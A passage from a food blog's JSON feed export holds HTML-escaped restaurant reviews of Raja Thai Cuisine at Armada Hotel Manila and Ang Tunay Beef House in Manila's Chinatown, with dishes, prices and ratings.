4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMr. Pizza, Robinsons Place Manila\u003Cbr \/\u003E\nG\/F Robinsons Place Manila,\u003Cbr \/\u003E\nPedro Gil cor. Ermita, Manila, Philippines\u003Cbr \/\u003E\n(02) 246-9069 ext 636\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/web.facebook.com\/mrpizzaph\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/mrpizzaph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4656025438753546434\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4656025438753546434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4656025438753546434"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html","title":"Mr. Pizza: My first taste of Korea's #1 pizza chain"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/auf63a_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8270541373355358431"},"published":{"$t":"2014-02-19T21:59:00.000+08:00"},"updated":{"$t":"2014-02-21T22:00:49.628+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"armada hotel manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"big dish foodie card"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"malate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thai"}],"title":{"type":"text","$t":"Raja: Authentic Thai Cuisine at Armada Hotel Manila"},"content":{"type":"html","$t":"Earlier this month, I was invited by the \u003Cb\u003EBig Dish\u003C\/b\u003E team to check out \u003Cb\u003ERaja Thai Cuisine\u003C\/b\u003E at \u003Cb\u003EArmada Hotel\u003C\/b\u003E. If you've been a reader for a while now, you probably have an idea how much I'm into \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/thai\" rel=\"nofollow\" target=\"_blank\"\u003EThai fare\u003C\/a\u003E. So of course, without any hesitation, I jumped on in and said yes.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Raja Thai Cuisine at Armada Hotel Manila\" src=\"https:\/\/v4s.yimg.com\/sm\/5492\/12673162244_da2a9d5ec0_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated on the top-most floor, the 14th floor, is \u003Cb\u003ERaja Thai Cuisine\u003C\/b\u003E, the in-house Thai restaurant of \u003Cb\u003EArmada Hotel Manila\u003C\/b\u003E. The hotel used to be \u003Cb\u003ECentara Hotel\u003C\/b\u003E, a Thai hotel chain, and its current management company is also headquartered in Thailand, so I guess it is just but natural that \u003Cb\u003EArmada\u003C\/b\u003E has a Thai restaurant apart from its international restaurant, \u003Cb\u003ECaliber Café\u003C\/b\u003E. And if you're concerned about authenticity, then fret not. \u003Cb\u003ERaja's\u003C\/b\u003E kitchen is helmed by Thai Chef Pranath Samranruen. Yup, a legit Thai chef!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Food\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough the chef has already hand-picked the dishes he wanted us to try that night, I still took the pleasure to check out \u003Cb\u003ERaja Thai Cuisine's\u003C\/b\u003E menu. They offer quite a good array of Thai dishes, from appetizers, soups, salads, meats, vegetables, curries, noodles and rice, to desserts. Prices are pretty reasonable too, almost on the same level of most middle to higher tier Thai restaurants in the metro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Kai Satay Chicken Satay (P310)\" src=\"http:\/\/i57.tinypic.com\/aeqlo9.jpg\" width=\"575\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKai Satay - Chicken Satay (P310)\u003C\/b\u003E\u003Cbr \/\u003E\nActual serving is bigger. Ours was personal-sized.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ETo start our Thai dinner, we had the \u003Cb\u003E\u003Ci\u003EKai Satay\u003C\/b\u003E\u003C\/i\u003E or chicken satay -- charcoal-grilled chicken skewers marinated in Thai herbs and served with cucumber and peanut sauce. Although I generally love chicken, I haven't found myself too fond of chicken satay. However, I have to say that I'm pretty impressed with \u003Cb\u003ERaja's\u003C\/b\u003E. The chicken pieces were tender and succulent, and I just loved pairing them with some of the tangy cucumber sauce, and the earthy peanut sauce. This is definitely a good Thai meal starter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/v4s.yimg.com\/sj\/2806\/12672815413_14222f346a_z.jpg\" width=\"575\" alt=\"Tom Kha Kai Chicken Coconut Milk Soup (P295)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Tom Kha Kai - Chicken Coconut Milk Soup (P295)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ENext on the table was the \u003Cb\u003E\u003Ci\u003ETom Kha Kai\u003C\/b\u003E\u003C\/i\u003E -- chicken in coconut milk soup with mushrooms, galangal, lemon juice, red chili and kaffir lime leaves. I love Thai soups, and this bowl didn't fail to satisfy. Every spoonful had just the right amount of flavor -- a little savory, slightly creamy, subtly tangy and herbaceous with some kick. I also dig how the broth isn't too thick, nor is diluted. Great tasting with the perfect consistency. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/s3.yimg.com\/so\/7426\/12672818673_dc5c4c1a84_z.jpg\" width=\"575\" alt=\"Som Tum Green Papaya Salad (P175)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Som Tum - Green Papaya Salad (P175)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ETo further whet our palates, we had the \u003Cb\u003E\u003Ci\u003ESom Tum\u003C\/b\u003E\u003C\/i\u003E -- shredded young papaya salad with tomatoes, crushed peanuts, garlic, fish sauce, lemon juice and fresh chillies. Now, I'm very partial to Thai salads, and this was no exception. I loved how tangy and sharp every mouthful was. It was also equally spicy, which I oh-so-enjoyed (while my companions didn't). I liked this salad the way it is, but I guess it would help if the chillies are served on the side instead. So, you know, even the non-spicy food lovers can also enjoy it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/v4s.yimg.com\/so\/7415\/12672698475_ea4828a763_z.jpg\" width=\"575\" alt=\"Phad Thai Koong Phad Thai Noodles with Medium Prawns (P450)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EPhad Thai Koong - Phad Thai Noodles with Medium Prawns (P450)\u003C\/b\u003E\u003Cbr \/\u003E\nActual serving is bigger. Ours was personal-sized.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ENo visit to a Thai restaurant would be complete without \u003Cb\u003E\u003Ci\u003EPhad Thai\u003C\/b\u003E\u003C\/i\u003E, and \u003Cb\u003ERaja's\u003C\/b\u003E version has actually exceeded my expectations. The prawns, bean sprouts, onions, bean curd, garlic, egg, spring onions, tamarind paste and lemon juice, all married beautifully with the stir-fried rice noodles. Of course, adding the condiments -- chili powder, roasted peanut and sugar, even makes the already-flavorful dish more tasty. I guess my only qualm was the texture of the rice noodles as they can still be made more springy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/s2.yimg.com\/sm\/5515\/12672701685_ca8d8764d3_z.jpg\" width=\"575\" alt=\"Kluay Thod Thai Banana Fritter with Vanilla Ice Cream (P260)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKluay Thod - Thai Banana Fritter with Vanilla Ice Cream (P260)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ETo end our Thai dinner on a sweet note, we had the \u003Cb\u003E\u003Ci\u003EKluay Thod\u003C\/b\u003E\u003C\/i\u003E -- banana fritters fried in a batter of rice and sticky rice flours, with sesame seeds mixed with coconut milk, and served with vanilla ice cream. Upon seeing the dish, I initially thought it'd be something like our local banana \u003Ci\u003Eturon\u003C\/i\u003E. However, I preferred this a whole lot. The fritter itself was far from being oily, and was also a little bit creamy. I just wish they'd have something like durian, jackfruit or coconut ice cream to pair it with instead of vanilla. That'd be perfect!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EBig Dish Foodie Card\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo I've mentioned \u003Cb\u003EBig Dish\u003C\/b\u003E on the start of this post... But what exactly is \u003Cb\u003EBig Dish\u003C\/b\u003E?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/v4s.yimg.com\/sk\/3702\/12672707605_9acb381266_z.jpg\" width=\"575\" alt=\"Big Dish Foodie Card\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EBig Dish\u003C\/b\u003E is a foodie card that anyone can get for free. Yup, FOR FREE! Your \u003Cb\u003EBig Dish Foodie Card\u003C\/b\u003E is your passport to discounts and freebies from its numerous partner restaurants. If you want to know more about it, I suggest you head on to \u003Ca href=\"http:\/\/www.bigdishfoodie.com\" rel=\"nofollow\" target=\"_blank\"\u003Ewww.bigdishfoodie.com\u003C\/a\u003E. You can also check where the \u003Cb\u003EBig Dish\u003C\/b\u003E team will be heading to next, so you can get your very own \u003Cb\u003EBig Dish Foodie Card\u003C\/b\u003E. Or, if you're not too keen on getting a physical card, register for the \u003Cb\u003EBig Dish Foodie E-Card\u003C\/b\u003E instead!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/v4s.yimg.com\/so\/7307\/12672835933_18364b478c_z.jpg\" width=\"575\" alt=\"Raja Discount with Big Dish Foodie Card\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EGet 10% off at Raja Thai Cuisine when you present your Big Dish Foodie Card.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAside from the discounts and freebies, the \u003Cb\u003EBig Dish\u003C\/b\u003E website also houses information like address, map, contact numbers, operating hours, website or social media accounts, budget, menu, and even payment modes, wi-fi availability, etc. of its partner restaurants. Now, isn't this very handy when planning your next eat out?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRaja Thai Cuisine may still be off the radar for many Thai food enthusiasts. But after visiting this gem of a resto, I can confidently say that Raja is worth checking out and returning to. While I haven't been to Thailand yet to vouch for the food's authenticity, I can definitely say that quality is at par with good Thai restaurants I've been to in the metro. If there are any significant difference though, one would probably be how they present their dishes. Simple and straight-forward. And the second? Well, let's just say Thai Chef Pranath Samranruen of Raja sure knows how to spice up his Thai creations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 3.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ERaja Thai Cuisine, Armada Hotel Manila\u003Cbr \/\u003E\n14\/F Armada Hotel Manila, 2108 M. H Del Pilar, \u003Cbr \/\u003E\nMalate, Manila, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 559-9890; 526-0888\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.armadahotelmanila.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pages\/Armada-Hotel-Manila\/473009826069769\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8270541373355358431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/02\/raja-thai-cuisine-armada-hotel-manila.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8270541373355358431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8270541373355358431"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/02\/raja-thai-cuisine-armada-hotel-manila.html","title":"Raja: Authentic Thai Cuisine at Armada Hotel Manila"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i57.tinypic.com\/aeqlo9_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6184667391519217577"},"published":{"$t":"2013-06-28T03:23:00.001+08:00"},"updated":{"$t":"2013-06-28T03:29:21.750+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"affordable"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beef"},{"scheme":"http://www.blogger.com/atom/ns#","term":"binondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"budget-friendly eats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chinese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sta cruz"}],"title":{"type":"text","$t":"Ang Tunay Beef House: Affordable Chinese Canteen in Manila"},"content":{"type":"html","$t":"Since food eats up most of my budget, I appreciate dining spots which offer good food but for less. And when it comes to Chinese cuisine, where else can you get a good deal but in Manila's very own Chinatown? So today, let me share with you one restaurant which already became my staple meal provider whenever I find myself in Sta. Cruz, it's a 33-year old food house along Sabino Padilla Street called \u003Cb\u003EAng Tunay Beef House\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ang Tunay Beef House in Manila\" src=\"http:\/\/i44.tinypic.com\/2qu3hh3.jpg\" width=\"576\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI know what you're thinking. The first time I heard of \u003Cb\u003EAng Tunay Beef House\u003C\/b\u003E, I was also wondering why it sounds \u003Ci\u003Ebarok\u003C\/i\u003E (broken Tagalog). And while I don't really know why, other than my hypotheses (the Chinese owners aren't too keen on using Filipino conjunctions, or the signage maker was sleepy and the owners just went along with it), \u003Cb\u003EAng Tunay Beef House\u003C\/b\u003E had unsurprisingly become an institution in the area, having been established in the stretch of Sabino Padilla Street (formerly Gandara) way back in 1980.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3747\/9152907210_6001ac5a91_z.jpg\" width=\"576\" alt=\"Ang Tunay Beef House\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough the name of the restaurant suggests it's a beef house, it also proudly carries a lot of Chinese and even Filipino dishes served \u003Ci\u003Eturo-turo\u003C\/i\u003E style. You can also order certain items which aren't available on the \u003Ci\u003Eturo-turo\u003C\/i\u003E counter, but I personally like getting my food fast since I'm always coincidentally hungry whenever I run errands in Manila.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've been to \u003Cb\u003EAng Tunay Beef House\u003C\/b\u003E countless times already. This restaurant has also been the memorable place where I first learned to eat rice using chopsticks when I was about 6 or 7 years old. So although I've eaten more interesting dishes from them during my pre-blogging years, let me still share with you the items I had during my most recent trips -- just by myself, with dad, and another with my mom and little sister.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3669\/9150688305_afc317ae23_z.jpg\" width=\"576\" alt=\"Pork Spareribs \u0026 Meatball Soup (P110)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Pork Spareribs \u0026 Meatball Soup (P110)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EEvenings have often been cold and rainy these past few weeks, so I first had this hot bowl of \u003Cb\u003E\u003Ci\u003EPork Spareribs \u0026 Meatball Soup\u003C\/b\u003E\u003C\/i\u003E which was light yet warm and comforting. It had tender and mildly-flavored ribs and juicy pieces of meatballs, as well as winter melon slices which I love, and chicken intestines which I'm not much a fan of (except if grilled).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5339\/9152914728_4a64a4a085_z.jpg\" width=\"576\" alt=\"Pandan Chicken (4-pc P70)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EPandan Chicken (P70 for 4 pieces)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe had 2 orders of the \u003Cb\u003E\u003Ci\u003EPandan Chicken\u003C\/b\u003E\u003C\/i\u003E, but sorry if there are only 6 here. I think it was my little sis who already took the other pieces for herself before I even got to snap a photo. Anyway, like most pandan chicken dishes I've had, this was juicy and meaty with a light pandan note. I'm not much of a pandan chicken fan, but my sis seemed to like it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7314\/9150693201_da57ff81aa_z.jpg\" width=\"576\" alt=\"Three Mushroom Pork (P178)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Three Mushroom Pork (P80)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI'm a mushroom lover so this \u003Cb\u003E\u003Ci\u003EThree Mushroom Pork\u003C\/b\u003E\u003C\/i\u003E dish had me at hello. The serving has tender and meaty pork pieces along with vegetables and of course, mushrooms. There were button mushrooms, shiitake and cremini if I'm not mistaken, which are all drenched in a savory and lightly salty soy-based sauce, making this perfect with rice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7294\/9152919624_b89c570511_z.jpg\" width=\"576\" alt=\"Adobo Spareribs (P178)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Adobo Spareribs (P80?)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAlthough this \u003Cb\u003E\u003Ci\u003EAdobo Spareribs\u003C\/b\u003E\u003C\/i\u003E doesn't look that appealing, it's actually good taste-wise. I've always been a fan of sparerib dishes, as well as adobo dishes, so having them both in one item is a good deal for me. The spareribs were meaty and flavorful after being cooked Chinese adobo-style which is slightly sweet and savory. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm6.staticflickr.com\/5482\/9150698705_6f1b621120_z.jpg\" width=\"576\" alt=\"Steamed Fish Fillet with Tofu (P180)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Steamed Fish Fillet with Tofu (P180)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThis \u003Cb\u003E\u003Ci\u003ESteamed Fish Fillet with Tofu\u003C\/b\u003E\u003C\/i\u003E dish has been a staple whenever I visit the restaurant. How can you blame me? The steamed fillet pieces are cooked to a soft and moist goodness, although there was one time when it was slightly overcooked. Anyhow, the fish fillets sit atop a bed of soft and silky tofu swimming in a light soy-based sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3800\/9150702383_68804c281f_z.jpg\" width=\"576\" alt=\"Fish Fillet Guisado with Tofu (P110)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EFish Fillet Guisado with Tofu (P110)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI also got to try the \u003Ci\u003E\u003Cb\u003EFish Fillet Guisado with Tofu\u003C\/b\u003E\u003C\/i\u003E which uses the same soft and moist fish fillet pieces, but stir-fried in a savory and tangy sauce. While this is actually a good dish, I'd have to be partial to the steamed rendition as its much in line with my palate and preference. Not even the fried tofu can change my mind as I also prefer its silkier brother.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7385\/9152929716_65b5123873_z.jpg\" width=\"576\" alt=\"Polonchay (P70)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EPolonchay (P70)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor vegetables, we always get the \u003Cb\u003E\u003Ci\u003EPolonchay\u003C\/b\u003E\u003C\/i\u003E stir-fried with garlic. I'd usually pair this veggie item with rice since I have a slightly hard time eating it on its own as it has a somewhat bitter aftertaste. Haha! I guess you can say I'm still not a veggie-loving girl. But I think if this dish would have a drop or two more of sesame oil, I'd have no problem.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7432\/9150707755_c357885ce8_z.jpg\" width=\"576\" alt=\"Banana Blossom (P70)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBanana Blossom (P70)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI don't know what I was thinking when I pointed this \u003Ci\u003E\u003Cb\u003EBanana Blossom\u003C\/b\u003E\u003C\/i\u003E dish from the \u003Ci\u003Eturo-turo\u003C\/i\u003E counter. I'm not even a big fan of banana blossoms to be perfectly honest. But in fairness, this veggie dish which is cooked in a savory and tangy sauce goes well with rice and meat viands. It adds a smooth and slightly crunchy texture, as well as some tangy notes. Bonus points too for having my favorite wood ear mushrooms in the mix.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3694\/9152904922_dc4b74572f_z.jpg\" width=\"576\" alt=\"Kiampeng (P27)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" 